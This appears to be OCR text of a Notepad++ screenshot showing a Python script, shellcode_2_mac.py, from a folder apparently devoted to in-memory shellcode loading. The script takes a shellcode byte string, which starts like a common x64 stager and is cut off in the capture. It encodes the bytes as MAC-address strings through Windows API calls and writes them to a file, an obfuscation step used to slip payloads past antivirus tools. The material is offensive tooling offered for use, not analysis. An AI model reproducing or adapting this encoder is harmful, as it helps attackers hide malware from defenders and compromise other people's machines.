 C:\Users\86135\Desktop\内存加载\mac\mac-go-x64\shellcode_2_mac.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
预备笔记.txt payload.c payload64.c c-uuid.py c-uuid-64.py p_uuid.py p1-uuid.py p1-uuid.py p_uuid.py mac_1.py mac_2.py shellcode_2_mac.py
1 import ctypes
2
3 #Input your shellcode like:\xfc\x48\x83\xe4\xf0\xe8\xxx
4 shellcode = b'\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b
5
6 mac = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode)/6*17, 0x3000, 0x40)
7
8 for i in range(len(shellcode)/6):
9 bytes_shellcode = shellcode[i*6:6+i*6]
10 ctypes.windll.Ntdll.RtlEthernetAddressToStringA(bytes_shellcode, mac+i*17)
11
12 a = ctypes.string_at(mac, len(shellcode)*3-1)
13 #print(a)
14
15 l = []
16 for i in range(len(shellcode)/6):
17 d = ctypes.string_at(mac+i*17, 17)
18 l.append(d)
19
20 mac_shellcode = str(l).replace("'", "\"").replace(" ", "").replace("\r\n","")
21 with open("mac_shell.txt", "w+") as f:
22 f.write(mac_shellcode)
23
24
T